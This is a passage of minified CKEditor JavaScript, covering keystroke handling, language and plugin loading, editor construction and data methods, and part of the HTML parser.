l.execCommand(f,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[e]));a&&b.preventDefault(!0);return!a},b=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,
gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){a&&CKEDITOR.lang.languages[a]||(a=this.detect(f,a));var d=this;f=function(){d[a].dir=d.rtl[a]?"rtl":"ltr";b(a,d[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=
this.languages;f=f||navigator.userLanguage||navigator.language||a;var d=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=d[1],d=d[2];b[e+"-"+d]?e=e+"-"+d:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}}(),CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,d,e,m){var l="string"==typeof b;l&&(b=[b]);e||(e=CKEDITOR);var g=b.length,k=[],c=[],h=function(a){d&&(l?d.call(e,a):d.call(e,k,c))};if(0===g)h(!0);else{var n=function(a,b){(b?k:c).push(a);
0>=--g&&(m&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),h(b))},q=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var h=0;h<d.length;h++)d[h](b,c)},p=function(b){if(a[b])n(b,!0);else{var c=f[b]||(f[b]=[]);c.push(n);if(!(1<c.length)){var h=new CKEDITOR.dom.element("script");h.setAttributes({type:"text/javascript",src:b});d&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?h.$.onreadystatechange=function(){if("loaded"==h.$.readyState||"complete"==h.$.readyState)h.$.onreadystatechange=
null,q(b,!0)}:(h.$.onload=function(){setTimeout(function(){q(b,!0)},0)},h.$.onerror=function(){q(b,!1)}));h.appendTo(CKEDITOR.document.getHead())}}};m&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<g;w++)p(b[w])}},queue:function(){function a(){var b;(b=d[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var d=[];return function(e,f){var l=this;d.push({scriptUrl:e,callback:function(){f&&f.apply(this,arguments);d.shift();a.call(l)}});1==d.length&&a.call(this)}}()}}(),
CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||
null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){a=a.split(",");for(var d=0;d<a.length;d++){var e=a[d];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var d=this.loaded,e=
this.registered,m=[],l={},g={},k=0;k<a.length;k++){var c=a[k];if(c)if(d[c]||e[c])g[c]=this.get(c);else{var h=this.getFilePath(c);m.push(h);h in l||(l[h]=[]);l[h].push(c)}}CKEDITOR.scriptLoader.load(m,function(a,c){if(c.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+l[c[0]].join(",")+'" was not found at "'+c[0]+'".');for(var h=0;h<a.length;h++)for(var e=l[a[h]],k=0;k<e.length;k++){var m=e[k];g[m]=this.get(m);d[m]=1}f.call(b,g)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/",
"plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,d,e){var m={},l=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(m,a);var b=[],h;for(h in a){var g=a[h],q=g&&g.requires;if(!f[h]){if(g.icons)for(var p=g.icons.split(","),w=p.length;w--;)CKEDITOR.skin.addIcon(p[w],g.path+"icons/"+(CKEDITOR.env.hidpi&&g.hidpi?"hidpi/":"")+p[w]+".png");f[h]=1}if(q)for(q.split&&(q=q.split(",")),g=0;g<q.length;g++)m[q[g]]||b.push(q[g])}if(b.length)l.call(this,
b);else{for(h in m)g=m[h],g.onLoad&&!g.onLoad._called&&(!1===g.onLoad()&&delete m[h],g.onLoad._called=1);d&&d.call(e||window,m)}},this)};l.call(this,b)}}),CKEDITOR.plugins.setLang=function(a,f,b){var d=this.get(a);a=d.langEntries||(d.langEntries={});d=d.lang||(d.lang=[]);d.split&&(d=d.split(","));-1==CKEDITOR.tools.indexOf(d,f)&&d.push(f);a[f]=b},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,
f,b){b.name=a.toLowerCase();var d=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(d,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],d=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;d&&d.uiItems.push(b);b&&!b.type&&(b.type=f.type);return b},addHandler:function(a,f){this._.handlers[a]=f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},
spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,c,h){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==c){if(!(c instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");if(!h)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&h==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!b(c,
h))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=h;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);
this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",d);this.on("selectionChange",function(a){m(this,a.data.path)});this.on("activeFilterChange",function(){m(this,this.elementPath(),!0)});this.on("mode",d);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?g(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function f(){do var a=
"editor"+ ++p;while(CKEDITOR.instances[a]);return a}function b(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function d(){var a=this.commands,b;for(b in a)e(this,a[b])}function e(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function m(a,b,c){if(b){var d,h,e=a.commands;for(h in e)d=e[h],(c||d.contextSensitive)&&d.refresh(a,b)}}
function l(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});c.fn?(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&l(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};l(a)});return!0}function g(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=
c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=
a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);l(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){c(a)})}function c(a){CKEDITOR.lang.load(a.config.language,
a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title="string"==typeof d||!1===d?d:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");h(a)})}function h(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){var b=a.config,
c=b.plugins,d=b.extraPlugins,h=b.removePlugins;if(d)var e=new RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(e,""),c=c+(","+d);if(h)var g=new RegExp("(?:^|,)(?:"+h.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(g,"");CKEDITOR.env.air&&(c+=",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],h=[],e=[];a.plugins=c;for(var f in c){var k=c[f],m=k.lang,l=null,u=k.requires,z;CKEDITOR.tools.isArray(u)&&(u=u.join(","));if(u&&(z=u.match(g)))for(;u=z.pop();)CKEDITOR.error("editor-plugin-required",
{plugin:u.replace(",",""),requiredBy:f});m&&!a.lang[f]&&(m.split&&(m=m.split(",")),0<=CKEDITOR.tools.indexOf(m,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(m,l)?l:0<=CKEDITOR.tools.indexOf(m,"en")?"en":m[0]),k.langEntries&&k.langEntries[l]?(a.lang[f]=k.langEntries[l],l=null):e.push(CKEDITOR.getUrl(k.path+"lang/"+l+".js")));h.push(l);d.push(k)}CKEDITOR.scriptLoader.load(e,function(){for(var c=["beforeInit","init","afterInit"],e=0;e<c.length;e++)for(var g=
0;g<d.length;g++){var f=d[g];0===e&&h[g]&&f.lang&&f.langEntries&&(a.lang[f.name]=f.langEntries[h[g]]);if(f[c[e]])f[c[e]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(g=0;g<a.config.blockedKeystrokes.length;g++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[g]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function q(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();
this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var p=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var c=new CKEDITOR.command(this,b);this.mode&&e(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!d.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}
function b(a){return!!(a&&a.call&&a.apply)}var c=this,d=c.element,h=new CKEDITOR.dom.element(d.$.form);d.is("textarea")&&h&&(h.on("submit",a),b(h.$.submit)&&(h.$.submit=CKEDITOR.tools.override(h.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){h.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&q.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status=
"destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&
!1!==this.fire("beforeCommandExec",d)&&(d.returnValue=c.exec(d.commandData),!c.async&&!1!==this.fire("afterCommandExec",d))?d.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");
"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=!0,h=b;b&&"object"==typeof b&&(c=b.internal,h=b.callback,d=!b.noSnapshot);!c&&d&&this.fire("saveSnapshot");if(h||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");h&&h.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;
!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;
for(var d=new CKEDITOR.dom.documentFragment,h,e,g,f=0;f<c.length;f++){var k=c[f],m=k.startContainer;m.getName&&"tr"==m.getName()?(h||(h=m.getAscendant("table").clone(),h.append(m.getAscendant("tbody").clone()),d.append(h),h=h.findOne("tbody")),e&&e.equals(m)||(e=m,g=m.clone(),h.append(g)),g.append(k.cloneContents())):d.append(k.cloneContents())}b=h?d:b.getHtmlFromRange(c[0]);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),d=this.getSelection().getRanges();if(!c||0===
d.length)return null;d=d[0];c=c.extractHtmlFromRange(d,b);b||this.getSelection().selectRanges([d]);return a?c.getHtml():c},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return q.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,
0)],c,d,h=b.length;h--;)c=b[h],d=0,CKEDITOR.tools.isArray(c)&&(d=c[1],c=c[0]),d?a[c]=d:delete a[c]},getCommandKeystroke:function(a){var b=a.name,c=this.keystrokeHandler.keystrokes,d;if(a.fakeKeystroke)return a.fakeKeystroke;for(d in c)if(c.hasOwnProperty(d)&&c[d]==b)return d;return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,
null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=
1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};
CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var d,e,m=0,l;d=this._.htmlPartsRegex.exec(b);){e=d.index;if(e>m)if(m=b.substring(m,e),l)l.push(m);else this.onText(m);m=this._.htmlPartsRegex.lastIndex;if(e=d[1])if(e=e.toLowerCase(),l&&CKEDITOR.dtd.$cdata[e]&&(this.onCDATA(l.join("")),l=null),!l){this.onTagClose(e);continue}if(l)l.push(d[0]);else if(e=d[3]){if(e=e.toLowerCase(),!/="/.test(e)){var g=
{},k,c=d[4];d=!!d[5];if(c)for(;k=a.exec(c);){var h=k[1].toLowerCase();k=k[2]||k[3]||k[4]||"";g[h]=!k&&f[h]?h:CKEDITOR.tools.htmlDecodeAttr(k)}this.onTagOpen(e,g,d);!l&&CKEDITOR.dtd.$cdata[e]&&(l=[])}}else if(e=d[2])this.onComment(e)}if(b.length>m)this.onText(b.substring(m,b.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,f){f?this._.output.push(" /\x3e"):this._.output.push("\x3e")},
attribute:function(a,f){"string"==typeof f&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=[];this._.indent=!1},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}}),"use strict",function(){CKEDITOR.htmlParser.node=
function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,d=this.next;b&&(b.next=d);d&&(d.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),d=a.previous=this.previous,e=a.next=this.next;d&&(d.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,
a),d=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;d&&(d.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f="function"==typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;
b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this)))return this.remove(),
!1;if("string"!=typeof b)return this.replaceWith(b),!1;this.value=b;return!0},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this)))return this.remove(),!1},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})}(),
"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}
var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},d=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=function(m,l,g){function k(a){var b;if(0<r.length)for(var d=0;d<r.length;d++){var h=r[d],e=h.name,g=CKEDITOR.dtd[e],f=y.name&&CKEDITOR.dtd[y.name];
f&&!f[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==y.name&&(n(y,y.parent,1),d--):(b||(c(),b=1),h=h.clone(),h.parent=y,y=h,r.splice(d,1),d--)}}function c(){for(;v.length;)n(v.shift(),y)}function h(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],d;c&&c.type==CKEDITOR.NODE_TEXT&&((d=CKEDITOR.tools.rtrim(c.value))?c.value=d:a.children.length=b-1)}}function n(b,c,d){c=c||y||t;var e=y;void 0===b.previous&&(q(c,b)&&(y=c,w.onTagOpen(g,{}),b.returnPoint=c=y),h(b),
a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(z=!1));b.returnPoint?(y=b.returnPoint,delete b.returnPoint):y=d?c:e}function q(a,b){if((a==t||"body"==a.name)&&g&&(!a.name||CKEDITOR.dtd[a.name][g])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function p(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||
"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,t=l instanceof CKEDITOR.htmlParser.element?l:"string"==typeof l?new CKEDITOR.htmlParser.element(l):new CKEDITOR.htmlParser.fragment,r=[],v=[],y=t,z="textarea"==t.name,u="pre"==t.name;w.onTagOpen=function(h,e,g,m){e=new CKEDITOR.htmlParser.element(h,e);e.isUnknown&&g&&(e.isEmpty=!0);e.isOptionalClose=m;if(a(e))r.push(e);else{if("pre"==h)u=!0;else{if("br"==h&&u){y.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==h&&(z=!0)}if("br"==
h)v.push(e);else{for(;!(m=(g=y.name)?CKEDITOR.dtd[g]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d,e.isUnknown||y.isUnknown||m[h]);)if(y.isOptionalClose)w.onTagClose(g);else if(h in b&&g in b)g=y.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),y),!e.returnPoint&&(e.returnPoint=y),y=g;else if(h in CKEDITOR.dtd.$listItem&&!p(h,g))w.onTagOpen("li"==h?"ul":"dl",{},0,1);else if(g in f&&!p(h,g))!e.returnPoint&&(e.returnPoint=y),y=y.parent;else if(g in CKEDITOR.dtd.$inline&&
r.unshift(y),y.parent)n(y,y.parent,1);else{e.isOrphan=1;break}k(h);c();e.parent=y;e.isEmpty?n(e):y=e}}};w.onTagClose=function(a){for(var b=r.length-1;0<=b;b--)if(a==r[b].name){r.splice(b,1);return}for(var d=[],h=[],e=y;e!=t&&e.name!=a;)e._.isBlockLike||h.unshift(e),d.push(e),e=e.returnPoint||e.parent;if(e!=t){for(b=0;b<d.length;b++){var f=d[b];n(f,f.parent)}y=e;e._.isBlockLike&&c();n(e,e.parent);e==y&&(y=y.parent);r=r.concat(h)}"body"==a&&(g=!1)};w.onText=function(a){if(!(y._.hasInlineStarted&&!v.length||
u||z)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var b=y.name,h=b?CKEDITOR.dtd[b]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d;if(!z&&!h["#"]&&b in f)w.onTagOpen(e[b]||""),w.onText(a);else{c();k();u||z||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);if(q(y,a))this.onTagOpen(g,{},0,1);y.add(a)}};w.onCDATA=function(a){y.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){c();k();y.add(new CKEDITOR.htmlParser.comment(a))};w.parse(m);for(c();y!=
t;)n(y,y.parent,1);h(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var d=0<b?this.children[b-1]:null;if(d){if(a._.isBlockLike&&d.type==CKEDITOR.NODE_TEXT&&(d.value=CKEDITOR.tools.rtrim(d.value),0===d.value.length)){this.children.pop();this.add(a);return}d.next=a}a.previous=d;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==
CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,d){if(this.childrenFilteredBy!=a.id){d=this.getFilterContext(d);if(b&&!this.parent)a.onRoot(d,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)!1===this.children[b].filter(a,d)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,d){var e=this.getFilterContext();
if(d&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,!1,e);b=0;d=this.children;for(e=d.length;b<e;b++)d[b].writeHtml(a)},forEach:function(a,b,d){if(!(d||b&&this.type!=b))var e=a(this);if(!1!==e){d=this.children;for(var c=0;c<d.length;c++)e=d[c],e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):b&&e.type!=b||a(e)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function f(b,d,e,f){var l,g;for(l in d)(g=b[l])||(g=b[l]=new a),g.add(d[l],e,f)}CKEDITOR.htmlParser.filter=
